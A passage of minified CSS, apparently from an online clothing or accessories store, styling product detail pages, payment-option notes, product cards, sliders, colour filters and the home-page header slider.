.navigator{justify-content:flex-start;margin-bottom:25px;margin-top:25px}}main[role=main].product-detail .item-detail-container .detail-row{display:flex;flex-direction:column;width:100%}@media (min-width:992px){main[role=main].product-detail .item-detail-container .detail-row{flex-direction:row}}main[role=main].product-detail .item-detail-container .detail-row .item-img-container{position:relative;width:100%}@media (min-width:992px){main[role=main].product-detail .item-detail-container .detail-row .item-img-container{width:50%}}main[role=main].product-detail .item-detail-container .detail-row .item-img-container img{max-width:100%;width:100%}main[role=main].product-detail .item-detail-container .detail-row .item-img-container:not(.slickLightboxContainer) img{display:none}main[role=main].product-detail .item-detail-container .detail-row .item-img-container:not(.slickLightboxContainer) img.current-color{display:block}main[role=main].product-detail .item-detail-container .detail-row .item-customization,main[role=main].product-detail .item-detail-container .detail-row .item-description{align-items:unset;display:flex;flex-direction:column;padding:20px 20px 0;width:100%}@media (min-width:992px){main[role=main].product-detail .item-detail-container .detail-row .item-customization,main[role=main].product-detail .item-detail-container .detail-row .item-description{align-items:unset;padding-bottom:60px;padding-left:30px;padding-right:0;padding-top:0;width:40%}}main[role=main].product-detail .item-detail-container .detail-row .item-customization .upper,main[role=main].product-detail .item-detail-container .detail-row .item-description .upper{text-transform:uppercase}main[role=main].product-detail .item-detail-container .detail-row .item-customization .name-text,main[role=main].product-detail .item-detail-container .detail-row .item-description .name-text{font-size:1.875rem;font-weight:400;margin-bottom:15px;margin-top:0;text-align:left;text-transform:uppercase}@media (min-width:992px){main[role=main].product-detail .item-detail-container .detail-row .item-customization .name-text,main[role=main].product-detail .item-detail-container .detail-row .item-description .name-text{font-size:1.875rem;text-align:left}}main[role=main].product-detail .item-detail-container .detail-row .item-customization .price-text,main[role=main].product-detail .item-detail-container .detail-row .item-description .price-text{font-family:Basis Grotesque Pro,sans-serif;font-size:1.25rem;font-weight:700;margin:0;text-align:left}@media (min-width:992px){main[role=main].product-detail .item-detail-container .detail-row .item-customization .price-text,main[role=main].product-detail .item-detail-container .detail-row .item-description .price-text{font-weight:400;text-align:left}}main[role=main].product-detail .item-detail-container .detail-row .item-customization .price-text span,main[role=main].product-detail .item-detail-container .detail-row .item-description .price-text span{color:#707070}@media (min-width:992px){main[role=main].product-detail .item-detail-container .detail-row .item-customization .price-text span,main[role=main].product-detail .item-detail-container .detail-row .item-description .price-text span{color:#333}}main[role=main].product-detail .item-detail-container .detail-row .item-customization .color-container,main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-label,main[role=main].product-detail .item-detail-container .detail-row .item-description .color-container,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-label{display:block;margin:unset}@media (min-width:992px){main[role=main].product-detail .item-detail-container .detail-row .item-customization .color-container,main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-label,main[role=main].product-detail .item-detail-container .detail-row .item-description .color-container,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-label{display:inline;margin:0 auto}}main[role=main].product-detail .item-detail-container .detail-row .item-customization .common-text,main[role=main].product-detail .item-detail-container .detail-row .item-description .common-text{font-size:.9375rem;font-weight:400;margin:0;text-align:left;text-decoration:underline}@media (min-width:992px){main[role=main].product-detail .item-detail-container .detail-row .item-customization .common-text,main[role=main].product-detail .item-detail-container .detail-row .item-description .common-text{text-align:left;text-decoration:none}}main[role=main].product-detail .item-detail-container .detail-row .item-customization .common-text.row-ellipsed,main[role=main].product-detail .item-detail-container .detail-row .item-description .common-text.row-ellipsed{-webkit-line-clamp:2;-webkit-box-orient:vertical;display:-webkit-box;max-width:280px;overflow:hidden;text-overflow:ellipsis}main[role=main].product-detail .item-detail-container .detail-row .item-customization .spacer,main[role=main].product-detail .item-detail-container .detail-row .item-description .spacer{height:10px}@media (min-width:992px){main[role=main].product-detail .item-detail-container .detail-row .item-customization .spacer,main[role=main].product-detail .item-detail-container .detail-row .item-description .spacer{height:40px}}main[role=main].product-detail .item-detail-container .detail-row .item-customization .split-price,main[role=main].product-detail .item-detail-container .detail-row .item-description .split-price{align-items:center;display:flex;gap:15px;margin-bottom:25px}main[role=main].product-detail .item-detail-container .detail-row .item-customization .lower-price,main[role=main].product-detail .item-detail-container .detail-row .item-description .lower-price{font-size:.8rem;margin-top:10px}main[role=main].product-detail .item-detail-container .detail-row .item-customization .lower-price span,main[role=main].product-detail .item-detail-container .detail-row .item-description .lower-price span{font-weight:700}main[role=main].product-detail .item-detail-container .detail-row .item-customization .klarna-payoff,main[role=main].product-detail .item-detail-container .detail-row .item-description .klarna-payoff{padding-top:20px;text-align:left}main[role=main].product-detail .item-detail-container .detail-row .item-customization .klarna-payoff .klarna-logo,main[role=main].product-detail .item-detail-container .detail-row .item-description .klarna-payoff .klarna-logo{font-family:Klarna Headline;font-weight:700;letter-spacing:-.5px}main[role=main].product-detail .item-detail-container .detail-row .item-customization .klarna-payoff .klarna-modal,main[role=main].product-detail .item-detail-container .detail-row .item-description .klarna-payoff .klarna-modal{text-decoration:underline}main[role=main].product-detail .item-detail-container .detail-row .item-customization .scalapay-payoff,main[role=main].product-detail .item-detail-container .detail-row .item-description .scalapay-payoff{padding-bottom:10px;text-align:left}main[role=main].product-detail .item-detail-container .detail-row .item-customization .scalapay-payoff .scalapay-modal,main[role=main].product-detail .item-detail-container .detail-row .item-description .scalapay-payoff .scalapay-modal{text-decoration:underline}main[role=main].product-detail .item-detail-container .detail-row .item-customization .item-colors,main[role=main].product-detail .item-detail-container .detail-row .item-description .item-colors{display:flex;flex-wrap:wrap;gap:20px;justify-content:flex-start;margin-top:20px;padding-left:0}@media (min-width:992px){main[role=main].product-detail .item-detail-container .detail-row .item-customization .item-colors,main[role=main].product-detail .item-detail-container .detail-row .item-description .item-colors{padding-left:5px}}main[role=main].product-detail .item-detail-container .detail-row .item-customization .item-colors .color-box,main[role=main].product-detail .item-detail-container .detail-row .item-description .item-colors .color-box{background-repeat:no-repeat;border:1px solid #c8c8c8;height:75px;position:relative;width:80px}main[role=main].product-detail .item-detail-container .detail-row .item-customization .item-colors .color-box:after,main[role=main].product-detail .item-detail-container .detail-row .item-description .item-colors .color-box:after{content:none}main[role=main].product-detail .item-detail-container .detail-row .item-customization .item-colors .color-box.current-color,main[role=main].product-detail .item-detail-container .detail-row .item-description .item-colors .color-box.current-color{border:1px solid #333}main[role=main].product-detail .item-detail-container .detail-row .item-customization .item-colors .color-box.current-color:after,main[role=main].product-detail .item-detail-container .detail-row .item-description .item-colors .color-box.current-color:after{background-color:#f8f8f8;content:"";height:75px;mix-blend-mode:multiply;position:absolute;transform:translate(-2.5px,-2.5px);width:80px}main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container{align-items:stretch;display:flex;flex-direction:column;justify-content:space-between;margin-top:0;padding-top:25px}@media (min-width:992px){main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container{margin-top:30px}}main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container a,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container a{padding-bottom:10px}@media (min-width:992px){main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container a,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container a{padding-bottom:0}main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container{align-items:center;border-top:1px solid hsla(0,0%,44%,.25)}}main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .sel2-wrap,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .sel2-wrap{display:none!important}main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .sel2-wrap.current-color,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .sel2-wrap.current-color{display:flex!important;order:1}@media (min-width:992px){main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .sel2-wrap.current-color,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .sel2-wrap.current-color{order:0}main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container{flex-direction:row}}main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .select2-container,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .select2-container{width:100%!important}@media (min-width:768px){main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .select2-container,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .select2-container{width:191px!important}}@media (min-width:1200px){main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .select2-container,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .select2-container{width:230px!important}}@media (min-width:1400px){main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .select2-container,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .select2-container{width:300px!important}}main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .select2-container.select2-container--open,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .select2-container.select2-container--open{border:none}main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .modal-dialog,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .modal-dialog{max-width:unset}@media (min-width:576px){main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .modal-dialog,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .modal-dialog{max-width:800px}}main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .modal-dialog table,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .modal-dialog table{text-align:center;width:100%}main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .modal-dialog table tbody,main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .modal-dialog table td,main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .modal-dialog table th,main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .modal-dialog table thead,main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .modal-dialog table tr,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .modal-dialog table tbody,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .modal-dialog table td,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .modal-dialog table th,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .modal-dialog table thead,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .modal-dialog table tr{border:1px solid #000;padding:10px}@media (min-width:992px){main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .modal-dialog table tbody,main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .modal-dialog table td,main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .modal-dialog table th,main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .modal-dialog table thead,main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .modal-dialog table tr,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .modal-dialog table tbody,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .modal-dialog table td,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .modal-dialog table th,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .modal-dialog table thead,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .modal-dialog table tr{padding:10px 40px}}main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .modal-dialog table tr,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .modal-dialog table tr{font-weight:500}@media (min-width:992px){main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .modal-dialog table tr,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .modal-dialog table tr{font-size:.875rem}}main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .modal-dialog table td span,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .modal-dialog table td span{font-weight:300}@media (min-width:992px){main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container .modal-dialog table td span,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container .modal-dialog table td span{font-size:.875rem}}main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container a,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container a{order:0}@media (min-width:992px){main[role=main].product-detail .item-detail-container .detail-row .item-customization .size-container a,main[role=main].product-detail .item-detail-container .detail-row .item-description .size-container a{order:1}}main[role=main].product-detail .item-detail-container .detail-row .item-customization .buy-button,main[role=main].product-detail .item-detail-container .detail-row .item-description .buy-button{align-items:center;background-color:#242424;display:flex;font-size:.9375rem;font-weight:700;height:44px;justify-content:center;margin-top:30px;padding:9px 10px;text-decoration:none;text-transform:uppercase}@media (min-width:768px){main[role=main].product-detail .item-detail-container .detail-row .item-customization .buy-button,main[role=main].product-detail .item-detail-container .detail-row .item-description .buy-button{margin-top:0;width:191px!important}}@media (min-width:1200px){main[role=main].product-detail .item-detail-container .detail-row .item-customization .buy-button,main[role=main].product-detail .item-detail-container .detail-row .item-description .buy-button{font-size:1.0625rem;width:300px!important}}main[role=main].product-detail .item-detail-container .detail-row .item-customization .buy-button.loading span,main[role=main].product-detail .item-detail-container .detail-row .item-description .buy-button.loading span{display:none}main[role=main].product-detail .item-detail-container .detail-row .item-customization .buy-button.loading svg,main[role=main].product-detail .item-detail-container .detail-row .item-description .buy-button.loading svg{display:block}main[role=main].product-detail .item-detail-container .detail-row .item-customization .buy-button.loading:hover,main[role=main].product-detail .item-detail-container .detail-row .item-description .buy-button.loading:hover{background-color:#242424!important}main[role=main].product-detail .item-detail-container .detail-row .item-customization .buy-button span,main[role=main].product-detail .item-detail-container .detail-row .item-description .buy-button span{color:#fff}main[role=main].product-detail .item-detail-container .detail-row .item-customization .buy-button svg,main[role=main].product-detail .item-detail-container .detail-row .item-description .buy-button svg{display:none;height:10px}main[role=main].product-detail .item-detail-container .detail-row .item-customization .global-accordion,main[role=main].product-detail .item-detail-container .detail-row .item-description .global-accordion{margin-top:45px}@media (min-width:576px){main[role=main].product-detail .item-detail-container .detail-row .item-customization .global-accordion,main[role=main].product-detail .item-detail-container .detail-row .item-description .global-accordion{margin-top:60px}}main[role=main].product-detail .item-detail-container .detail-row .item-customization .global-accordion .hidden-accordion,main[role=main].product-detail .item-detail-container .detail-row .item-description .global-accordion .hidden-accordion{display:block}@media (min-width:992px){main[role=main].product-detail .item-detail-container .detail-row .item-customization .global-accordion .hidden-accordion,main[role=main].product-detail .item-detail-container .detail-row .item-description .global-accordion .hidden-accordion{display:none}}main[role=main].product-detail .item-detail-container .detail-row .item-customization .infografic .h3,main[role=main].product-detail .item-detail-container .detail-row .item-customization .infografic h3,main[role=main].product-detail .item-detail-container .detail-row .item-description .infografic .h3,main[role=main].product-detail .item-detail-container .detail-row .item-description .infografic h3{font-family:Basis Grotesque Pro,sans-serif;font-size:17px;font-weight:800;margin-bottom:10px;margin-left:8px}@media (min-width:992px){main[role=main].product-detail .item-detail-container .detail-row .item-customization .infografic .h3,main[role=main].product-detail .item-detail-container .detail-row .item-customization .infografic h3,main[role=main].product-detail .item-detail-container .detail-row .item-description .infografic .h3,main[role=main].product-detail .item-detail-container .detail-row .item-description .infografic h3{font-weight:500}}main[role=main].product-detail .item-detail-container .detail-row .item-customization .infografic .content,main[role=main].product-detail .item-detail-container .detail-row .item-description .infografic .content{display:flex}main[role=main].product-detail .item-detail-container .detail-row .item-customization .infografic .content>div,main[role=main].product-detail .item-detail-container .detail-row .item-description .infografic .content>div{padding:0 10px;width:80px}main[role=main].product-detail .item-detail-container .detail-row .item-customization .infografic .content>div .h4,main[role=main].product-detail .item-detail-container .detail-row .item-customization .infografic .content>div h4,main[role=main].product-detail .item-detail-container .detail-row .item-description .infografic .content>div .h4,main[role=main].product-detail .item-detail-container .detail-row .item-description .infografic .content>div h4{font-family:Basis Grotesque Pro,sans-serif;font-size:10px;margin-top:8px;text-align:center}main[role=main].product-detail .item-detail-container .detail-row .item-customization .infografic .content>div img,main[role=main].product-detail .item-detail-container .detail-row .item-description .infografic .content>div img{vertical-align:top;width:100%}main[role=main].product-detail .item-detail-container .detail-row .item-customization-inner{margin:0 auto;max-width:100%;width:100%}@media (min-width:992px){main[role=main].product-detail .item-detail-container .detail-row .item-customization-inner{width:600px}}main[role=main].product-detail .item-detail-container .detail-row .item-description{display:none;padding-top:110px}@media (min-width:992px){main[role=main].product-detail .item-detail-container .detail-row .item-description{display:flex}}main[role=main].product-detail .item-detail-container .detail-row .item-description.background-black{background-color:#000}main[role=main].product-detail .item-detail-container .detail-row .item-description.background-black .common-text,main[role=main].product-detail .item-detail-container .detail-row .item-description.background-black .price-text,main[role=main].product-detail .item-detail-container .detail-row .item-description.background-black p,main[role=main].product-detail .item-detail-container .detail-row .item-description.background-black span{color:#fff}main[role=main].product-detail #productAccordionParent{margin-top:10px}main[role=main].product-detail #productAccordionParent .accordion-item{border-bottom:none;border-top:1px solid hsla(0,0%,44%,.25);padding:12px}main[role=main].product-detail #productAccordionParent .accordion-item:last-child{border-bottom:1px solid hsla(0,0%,44%,.25)}@media (min-width:992px){main[role=main].product-detail #productAccordionParent .accordion-item{padding:7px 7px 10px}}main[role=main].product-detail #productAccordionParent .accordion-item p{font-size:.875rem}main[role=main].product-detail #productAccordionParent .accordion-item .accordion-body{padding-left:0;padding-right:0}main[role=main].product-detail #productAccordionParent .accordion-trigger{font-family:Basis Grotesque Pro,sans-serif;font-size:1.0625rem;font-weight:700;text-transform:none}@media (min-width:992px){main[role=main].product-detail #productAccordionParent .accordion-trigger{font-weight:400}}main[role=main].product-detail #productAccordionParent .accordion-trigger:after{display:none}main[role=main].product-detail #productAccordionParent .accordion-trigger:before{background:url(/build/web/images/icon-arrow-right-accordion.da5be62a.svg) no-repeat 50%;content:"";height:33px;position:absolute;right:0;top:50%;width:18px}main[role=main].product-detail .slick-container{display:block;font-family:Arial,sans-serif;overflow:hidden;position:relative;width:auto}main[role=main].product-detail .slick-container .slick-slide img{margin:0 auto;mix-blend-mode:multiply}main[role=main].product-detail .slick-container .slick-slide>div>div{align-items:center;background-color:#f8f8f8;display:flex;height:auto;justify-content:center;mix-blend-mode:multiply}main[role=main].product-detail .slick-container .slick-slide>div>div a{display:block;width:100%}main[role=main].product-detail .slick-container .slick-arrow{border:none;font-size:0;position:absolute;top:50%;transform:translateY(-50%);z-index:2}@media (min-width:576px){main[role=main].product-detail .slick-container .slick-arrow{top:50%}}main[role=main].product-detail .slick-container .slick-arrow.slick-prev{background:url(/build/web/images/slider-arrow-left.70e6c07e.svg) no-repeat 50%;height:30px;left:10px;width:30px}@media (min-width:992px){main[role=main].product-detail .slick-container .slick-arrow.slick-prev{height:42px;width:42px}}main[role=main].product-detail .slick-container .slick-arrow.slick-prev:before{opacity:0!important}main[role=main].product-detail .slick-container .slick-arrow.slick-next{background:url(/build/web/images/slider-arrow-right.75cf192f.svg) no-repeat 50%;height:30px;right:10px;width:30px}@media (min-width:992px){main[role=main].product-detail .slick-container .slick-arrow.slick-next{height:42px;width:42px}}main[role=main].product-detail .slick-container .slick-arrow.slick-next:before{opacity:0!important}main[role=main].product-detail .slick-container .h3,main[role=main].product-detail .slick-container h3{background:#fff;color:#3498db;font-size:36px;line-height:100px;margin:10px;padding:2%;position:relative;text-align:center}main[role=main].product-detail .slick-dots{bottom:-4px}main[role=main].product-detail .slick-dots li{height:2px;width:30px}main[role=main].product-detail .slick-dots li.slick-active button{background:#000}main[role=main].product-detail .slick-dots li button{background:#bababa;border-radius:0;height:2px;padding:2px;width:30px}main[role=main].product-detail .slick-dots li button:before{display:none}.slick-lightbox .slick-next:before,.slick-lightbox .slick-prev:before{color:transparent!important}.slick-lightbox .slick-lightbox-close:before{color:#000}.slick-lightbox .slick-next{background:url(/build/web/images/slider-arrow-right.75cf192f.svg) var(--bs-body-color) no-repeat center center;height:40px;right:10px;width:40px}.slick-lightbox .slick-prev{background:url(/build/web/images/slider-arrow-left.70e6c07e.svg) var(--bs-body-color) no-repeat center center;height:40px;right:10px;width:40px}.slick-lightbox .slick-lightbox-slick-item{align-items:center;justify-content:center}.vertical-images{display:none;padding-right:15px}@media (min-width:992px){.vertical-images{display:block}}@media (min-width:768px){.vertical-images{width:100px}}@media (min-width:992px){.vertical-images{width:130px}}.vertical-images .current-img{border:2px solid #333;position:relative}.vertical-images a{align-items:center;border:2px solid #f8f8f8;display:none;justify-content:center;margin-bottom:10px;padding:3px;transition:border .3s cubic-bezier(.25,.46,.45,.94)}.vertical-images a.current-color{background-color:#f8f8f8;display:flex;mix-blend-mode:multiply}.vertical-images a img{background-color:#f8f8f8;max-width:100%;mix-blend-mode:multiply}.also-like-static-container{margin-bottom:25px}@media (min-width:768px){.also-like-static-container{margin-bottom:50px}}.also-like-static-container .static-title{font-size:1.5625rem;font-weight:400;margin-bottom:15px;margin-top:50px;text-align:center}@media (min-width:768px){.also-like-static-container .static-title{font-size:1.875rem;margin-bottom:50px}}.also-like-static-container .items-list{display:flex;flex-wrap:wrap}.also-like-static-container .items-list.bl{display:block}@media (min-width:768px){.also-like-static-container .items-list{margin-top:40px}}.also-like-static-container .items-list .single-item{padding:10px;width:50%}@media (min-width:992px){.also-like-static-container .items-list .single-item{width:16%}}.also-like-static-container .items-list .single-item .body-item{position:relative}.also-like-static-container .items-list .single-item .body-item .product-label{padding:2px 5px;position:absolute;right:13px;top:0;z-index:10}.also-like-static-container .slick-next:before{background:url(/build/web/images/icon-arrow-right-accordion.da5be62a.svg) no-repeat 50%;color:transparent;display:block;height:30px;width:33px}.also-like-static-container .slick-prev{left:-35px}.also-like-static-container .slick-next{right:-20px}.also-like-static-container .slick-prev:before{background:url(/build/web/images/icon-arrow-right-accordion.da5be62a.svg) no-repeat 50%;color:transparent;display:block;height:30px;rotate:180deg;width:33px}.products-slider-horizontal-container{padding-bottom:30px;padding-top:40px}@media (min-width:768px){.products-slider-horizontal-container{padding-bottom:65px;padding-top:70px}}.products-slider-horizontal-container .section-title{font-size:2.5rem}@media (min-width:768px){.products-slider-horizontal-container .section-title{font-size:3.4375rem}}.products-slider-horizontal-container .nav-item .nav-link{border-radius:0;font-size:1.25rem;font-weight:700;min-width:100px}@media (min-width:768px){.products-slider-horizontal-container .nav-item .nav-link{min-width:380px}}.products-slider-horizontal-container .nav-item .nav-link:not(.active){border-bottom:6px solid #eaeaea;color:#707070}.products-slider-horizontal-container .nav-item .nav-link.active{background:transparent;border-bottom:6px solid #333;color:#333}.products-slider-horizontal-mask{overflow:hidden;position:relative}.products-slider-horizontal-mask .products-slider-horizontal{display:flex;margin-bottom:-20px;overflow-x:scroll;padding-bottom:20px;padding-top:30px}@media (min-width:768px){.products-slider-horizontal-mask .products-slider-horizontal{padding-top:36px}}@media (min-width:992px){.products-slider-horizontal-mask .products-slider-horizontal{padding-top:42px}}.products-slider-horizontal-mask .products-slider-horizontal .products-slider-inner{display:flex;padding-left:20px;padding-right:20px}@media (min-width:576px){.products-slider-horizontal-mask .products-slider-horizontal .products-slider-inner{padding-left:30px;padding-right:30px}}@media (min-width:768px){.products-slider-horizontal-mask .products-slider-horizontal .products-slider-inner{padding-left:80px;padding-right:80px}}@media (min-width:992px){.products-slider-horizontal-mask .products-slider-horizontal .products-slider-inner{padding-left:100px;padding-right:100px}}@media (min-width:1200px){.products-slider-horizontal-mask .products-slider-horizontal .products-slider-inner{padding-left:120px;padding-right:120px}}.products-slider-horizontal-mask .products-slider-horizontal .product-card{margin-right:12px;position:relative;width:155px}.products-slider-horizontal-mask .products-slider-horizontal .product-card .product-label{padding:2px 5px;position:absolute;right:13px;top:0;z-index:10}@media (min-width:768px){.products-slider-horizontal-mask .products-slider-horizontal .product-card{margin-right:24px;width:336px}}.products-slider-horizontal-mask .products-slider-horizontal .product-card .product-img img{width:155px}@media (min-width:768px){.products-slider-horizontal-mask .products-slider-horizontal .product-card .product-img img{width:336px}}.products-slider-horizontal-mask .prev{display:none;left:140px;margin-top:translateY(-50%);position:absolute;rotate:180deg;top:50%}@media (min-width:768px){.products-slider-horizontal-mask .prev{display:flex}}@media (min-width:992px){.products-slider-horizontal-mask .prev{display:flex}}.products-slider-horizontal-mask .next{display:none;margin-top:translateY(-50%);position:absolute;right:140px;top:50%}@media (min-width:768px){.products-slider-horizontal-mask .next{display:flex}}@media (min-width:992px){.products-slider-horizontal-mask .next{display:flex}}.products-slider-horizontal-mask .next,.products-slider-horizontal-mask .prev{align-items:center;background:rgba(0,0,0,.7);border-radius:15px;height:30px;justify-content:center;opacity:1;transition:all .25s cubic-bezier(.55,.085,.68,.53);width:30px}.products-slider-horizontal-mask .next.hide,.products-slider-horizontal-mask .prev.hide{opacity:0;transition:all .25s cubic-bezier(.25,.46,.45,.94)}.color-filter-container{display:flex;flex-wrap:wrap}.color-filter-container .color-filter{margin-right:7px;text-align:center}.color-filter-container .color-filter .color{border-radius:50%;height:17px;margin:0 auto;width:17px}.color-filter-container .color-filter .color.active{background-clip:content-box;border:1px solid;padding:2px;position:relative}.color-filter-container .color-filter .color.active:after{content:"";height:6px;left:11px;position:absolute;top:11px;width:9px}.color-filter-container .color-filter .color.light,.color-filter-container .color-filter .color.light.active{border:1px solid #979797}.color-filter-container .color-filter .color.multi.active{background-size:20px}.color-filter-container .color-filter .text{font-size:.9375rem;font-weight:300;line-height:1.25rem;padding-top:3px}.item-color-palettes{width:100%}.item-color-palettes a{font-size:.875rem;text-decoration:none}@media (min-width:768px){.item-color-palettes a{font-size:.875rem}}.item-color-palettes a.color-choose{border-radius:100%;height:18px;margin-right:7px;position:relative;width:18px}.item-color-palettes a.color-choose:before{border-radius:50%;bottom:-2px;content:"";left:-2px;position:absolute;right:-2px;top:-2px}.item-color-palettes a.color-choose.active:before{border:1px solid #333;border-radius:50%;bottom:-2px;content:"";left:-2px;position:absolute;right:-2px;top:-2px}.item-color-palettes a.more{font-weight:700}.product-card{padding-bottom:10px;position:relative}.product-card .product-name-cat-container{padding-top:18px}.product-card .product-name-cat-container .product-name{font-family:Basis Grotesque Pro,sans-serif;font-size:.8125rem;font-weight:400}@media (min-width:768px){.product-card .product-name-cat-container .product-name{font-size:.9375rem}}.product-card .product-name-cat-container .product-name a{text-decoration:none}.product-card .product-name-cat-container .product-category{color:#7e7e7e;font-family:Basis Grotesque Pro,sans-serif;font-size:.875rem;text-decoration:none}.product-card .product-price{font-family:Basis Grotesque Pro,sans-serif;font-size:.9375rem}.product-card .product-price.old{padding-left:5px;text-decoration:line-through}.product-card .product-img{position:relative}.product-card .product-img,.product-card .product-img a{background-color:#f8f8f8;mix-blend-mode:multiply}.product-card .product-img img{max-width:100%}.product-card .product-img img.foreground-img{opacity:1;transition-duration:.2s;transition-property:opacity,visibility;transition-timing-function:cubic-bezier(.25,.46,.45,.94);visibility:visible;width:100%}.product-card .product-img img.background-img{display:none;width:100%}.product-card .product-img:hover img.foreground-img{display:none}.product-card .product-img:hover img.background-img{display:block!important}.product-card .product-price-container{display:flex}.prod-discount{background:red;color:#fff;font-size:.9375rem;font-weight:700;left:0;padding:7px;position:absolute;top:20px}main[role=main].home-page .container{max-width:1320px}main[role=main].home-page img{width:100%}main[role=main].home-page .header-slider{display:block;margin-bottom:0;margin-top:var(--header-height);overflow:hidden;position:relative;width:auto}@media (min-width:992px){main[role=main].home-page .header-slider{margin-bottom:30px;margin-top:0}}main[role=main].home-page .header-slider .text-centered{align-items:baseline;display:flex;flex-direction:column;left:50%;position:absolute;text-align:center;transform:translate(-50%,-50%);width:100%}@media (min-width:992px){main[role=main].home-page .header-slider .text-centered{text-align:unset;top:50%;width:100%}}@media (max-width:991px){main[role=main].home-page .header-slider .text-centered{bottom:0;left:unset;top:unset;transform:none}}main[role=main].home-page .header-slider .text-centered .head-text{align-items:flex-end;display:block;flex-direction:column;justify-content:space-around;padding:60px 30px}@media (min-width:992px){main[role=main].home-page .header-slider .text-centered .head-text{display:flex;padding:30px 50px}}main[role=main].home-page .header-slider .text-centered .head-text .h1,main[role=main].home-page .header-slider .text-centered .head-text h1{color:#302423;font-size:2.25rem;font-weight:300;margin-bottom:0;margin-top:0}@media (min-width:576px){main[role=main].home-page .header-slider .text-centered .head-text .h1,main[role=main].home-page .header-slider .text-centered .head-text h1{font-size:2.25rem}}@media (min-width:768px){main[role=main].home-page .header-slider .text-centered .head-text .h1,main[role=main].home-page .header-slider .text-centered .head-text h1{font-size:3rem}}@media (min-width:992px){main[role=main].home-page .header-slider .text-centered .head-text .h1,main[role=main].home-page .header-slider .text-centered .head-text h1{font-size:5.125rem}}main[role=main].home-page .header-slider .text-centered .head-text p{color:#302423;font-size:1rem;font-weight:700}@media (min-width:576px){main[role=main].home-page .header-slider .text-centered .head-text p{font-size:1.0625rem}}main[role=main].home-page .header-slider .text-centered .head-text span{color:#302423!important;display:block;font-size:1.375rem}@media (min-width:992px){main[role=main].home-page .header-slider .text-centered .head-text span{display:flex}}@media (min-width:576px){main[role=main].home-page .header-slider .text-centered .head-text span{font-size:2rem}}main[role=main].home-page .header-slider .slider-img{height:auto;margin-bottom:20px;-o-object-fit:cover;object-fit:cover;-o-object-position:30%;object-position:30%}@media (min-width:992px){main[role=main].home-page .header-slider .slider-img{height:auto;margin-bottom:auto;-o-object-fit:contain;object-fit:contain}}main[role=main].home-page .header-slider .slick-dots{bottom:50px}main[role=main].home-page .header-slider .slick-dots .slick-active button:before{background-color:#000}main[role=main].home-page .header-slider .slick-dots>li{height:0;margin:0 40px;width:0}main[role=main].home-page .header-slider .slick-dots>li:hover button:before{background-color:#000}main[role=main].home-page .header-slider .slick-dots>li button{height:0;padding:0;width:0}main[role=main].home-page .header-slider .slick-dots>li button:before{background-color:#fff;content:"";font-family:unset!important;font-size:0;height:2px;left:50%;transform:translateX(-50%);width:60px}main[role=main].home-page .header-slider 